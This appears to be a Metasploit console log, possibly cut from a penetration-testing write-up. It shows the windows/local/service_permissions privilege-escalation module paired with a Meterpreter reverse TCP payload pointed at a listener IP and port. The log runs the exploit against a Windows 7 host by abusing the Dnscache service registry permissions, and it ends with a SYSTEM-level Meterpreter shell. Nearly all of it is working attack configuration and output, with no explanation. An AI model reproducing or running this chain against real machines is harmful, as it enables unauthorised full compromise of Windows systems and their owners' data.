 Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION 2 yes The session to run this module on.
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 49.234.105.98 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/service_permissions) > exploit
[-] Handler failed to bind to 49.234.105.98:7777:- -
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[+] [Dnscache] Created registry key: HKLM\System\CurrentControlSet\Services\Dnscache\Performance
[*] Sending stage (200262 bytes) to 123.113.83.149
[+] Deleted C:\Users\win7\AppData\Local\Temp\hYNDpkvQ.dll
[+] Deleted C:\Users\win7\AppData\Local\Temp\nKFGrJSI.dll
[*] Meterpreter session 5 opened (172.17.0.10:7777 -> 123.113.83.149:2454) at 2021-05-13 12:52:38 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM